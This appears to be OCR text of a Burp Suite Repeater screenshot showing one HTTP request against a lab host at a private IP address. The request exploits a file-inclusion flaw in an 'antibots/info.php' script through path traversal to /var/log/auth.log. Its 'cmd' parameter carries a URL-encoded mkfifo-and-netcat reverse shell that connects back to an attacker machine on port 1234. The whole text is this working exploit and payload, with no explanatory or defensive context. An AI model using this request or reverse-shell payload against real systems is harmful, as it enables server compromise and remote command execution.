 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × +
Send Cancel < > Target: http://192.168.91.146 HTTP/1
Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php?image=
../../../../../../../../../../../../../../var/log/auth.log&cmd=
rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7Csh%20-i%202%3E%261%7Cnc%20192.168.91.140
%201234%20%3E/tmp/f HTTP/1.1
2 Host: 192.168.91.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8